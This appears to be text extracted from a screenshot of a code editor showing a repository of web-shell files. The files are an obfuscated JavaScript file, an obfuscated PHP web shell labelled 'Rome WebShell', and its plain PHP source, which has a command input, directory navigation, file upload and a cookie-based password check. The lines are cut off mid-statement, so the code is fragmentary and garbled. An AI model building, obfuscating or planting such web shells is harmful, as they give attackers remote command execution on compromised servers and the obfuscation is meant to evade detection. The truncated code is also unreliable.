 .gitignore JS obfuscated.js
check > JS obfuscated.js > ...
1 (function(_0x365088,_0x4bb4ea){var _0x4ec305=_0x3f86,_0x3c13a7=_0x365088();while(!![]){try{var _
rome-shell-obfuscated.php
check > rome-shell-obfuscated.php
1 <?php
2 goto k9nk7; RZxHM: echo getCommandLine(); goto nXIEc; G0fZC: function getFiles() { $files = sca
3 "id="command-input"><input name="cmd"> <input name="dir"type="hidden"value="<?php  goto tJdhK; A
4 <!doctypehtml><html><head><meta charset="utf-8"><title>Rome WebShell</title><script>function cha
5 const url = '<?php  goto gb6vP; uF9j8: ?>';
6 const path = window.prompt("Enter the path you want to naviguate to (Eg: '/home/
7
8 if (path) window.location = (url + path);
9 }</script><script>const popupHTML = `
10 <div class="popup-container" id="upload-popup">
11 <div class="popup">
12 <h4>Choose a file to upload</h4>
13 <form action="<?php  goto AOeE_; oF70B: ?>
rome-shell.php
check > rome-shell.php
13 <?php
15 $pass=''; // Set to null to disable; Set to string to enable, must be the sha512 hash of the
16
17
18 if($pass != null) {
19 if (isset($_COOKIE['pass'])) { // We use cookies and not url parameter for security reas
20 // As it is likely that URL parameters are logged by the webserver, thus revealing t
21 if (hash('sha512', $_COOKIE['pass']) !== $pass) {
22 echo "Wrong password !";
23 exit;
24 }
25 } else {
26 echo "Wrong password !";